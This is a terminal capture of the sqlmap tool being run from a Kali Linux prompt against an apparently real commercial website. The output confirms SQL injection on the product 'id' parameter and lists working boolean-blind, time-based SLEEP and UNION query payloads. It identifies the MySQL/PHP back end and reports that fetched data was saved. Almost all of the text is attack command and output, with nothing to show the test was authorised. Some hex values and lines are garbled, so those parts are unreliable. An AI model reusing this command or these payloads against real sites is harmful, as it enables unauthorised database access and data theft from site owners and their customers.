 ┌──(kali㉿B20AT098-Kien-Kali)-[~/Desktop]
└─$ sqlmap -u "http://www.tapiocafeedfood.com/?php=product_detail&id=-311 -dbs"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:20:48 /2022-09-25/
[00:20:48] [INFO] resuming back-end DBMS 'mysql'
[00:20:48] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=5r0qla13o28...o3j1hqatf7'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: php=product_detail&id=-311 AND 4230=4230
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: php=product_detail&id=-311 AND (SELECT 1703 FROM (SELECT(SLEEP(5)))gBgL)
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: php=product_detail&id=-311 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7176766b71,0×49626475665061594d6f56
8707071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[00:20:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2
back-end DBMS: MySQL >= 5.0.12
[00:20:50] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.tapiocafeedfood.com'
[*] ending @ 00:20:50 /2022-09-25/